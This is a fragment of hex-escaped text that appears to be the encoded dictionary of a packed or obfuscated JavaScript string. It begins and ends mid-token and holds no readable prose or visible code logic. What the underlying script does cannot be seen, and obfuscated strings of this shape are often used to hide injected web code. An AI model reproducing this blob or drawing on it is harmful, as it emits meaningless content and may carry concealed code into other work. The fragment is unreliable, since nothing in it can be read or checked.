c\x31\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x44\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x31\x39\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x